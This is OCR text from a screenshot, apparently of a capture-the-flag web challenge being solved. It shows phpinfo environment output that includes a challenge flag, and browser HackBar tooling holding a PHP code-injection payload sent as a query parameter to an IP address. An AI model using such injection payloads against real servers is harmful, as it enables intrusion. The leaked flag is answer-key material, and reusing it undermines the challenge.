 PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_ASC_URL https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
PHP_URL https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG not_flag
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
USER www-data
FLAG flag{b40bd17c-70aa-44cb-afc4-db0df8a0bcdf}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 11 项，共找到 26 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://112.6.51.212:30149/?code=${phpinfo()}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pattern=\S*